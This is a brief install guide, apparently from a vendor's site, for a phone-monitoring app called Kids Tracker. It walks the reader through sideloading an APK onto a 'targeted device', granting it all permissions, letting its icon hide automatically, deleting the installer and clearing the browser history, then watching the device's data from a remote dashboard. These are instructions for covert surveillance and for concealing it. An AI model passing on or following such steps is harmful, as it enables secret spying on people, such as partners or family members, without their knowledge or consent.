 How to Install Kids Tracker?

KIDS TRACKER

STEP-1
a)Click on Log in / Register button to go to Register form.
b)Fill all fields like Full Name, Email, and password in the Register form.

STEP-2
Once the registration is complete, Now access kidstracker.io in targeted device chrome browser. Download app by clicking “Download Apk” button. Open the download file and grant “unknown Source” permission to install it.

STEP-3
Once install complete, open the app and grant all access permission. Enter Your registered email id and password in the login section. After login complete, you will see the status “Settings updated”. The app icon will be hidden within 20 seconds after settings updated to the server.

STEP-4
Delete app.apk file from downloads and clear the browser history.

STEP-5
Now login into kids tracker dashboard from your personal computer or mobile and monitor the target device data.

https://kidstracker.io/